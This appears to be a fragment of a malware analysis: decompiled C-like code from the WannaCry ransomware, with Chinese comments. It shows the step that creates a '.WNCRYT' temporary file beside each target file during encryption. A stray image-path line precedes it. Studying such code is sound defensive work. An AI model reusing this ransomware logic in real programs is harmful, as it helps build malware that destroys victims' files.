 99 SetFilePointer(hFile, 0, 0, 0); // 将文件指针重新设置到文件开头
100 if ( type == 4 )
101 {
102 swprintf(&String, (size_t)aSS, NewTargetFileFullPath, aT);// 拼接字符串,在原文件后加上.WNCRYT
103 hNewhFile = (void *)CreateFileW_Addr(&String, 0x40000000, 0, 0, 2, 128, 0);// 创建上述的.WNCRYT文件
104 NewhFile_1 = (int)hNewhFile;
105 if ( hNewhFile == (void *)-1 )
106 {
107 hNewhFile = (void *)CreateFileW_Addr(&String, 0x40000000, 3, 0, 2, 128, 0);
108 NewhFile_1 = (int)hNewhFile;
109 if ( hNewhFile == (void *)-1 )
110 goto LABEL_21;
111 }
112 if ( v22 == 3 )
113 FileSize.QuadPart -= 0x10000i64;
114 }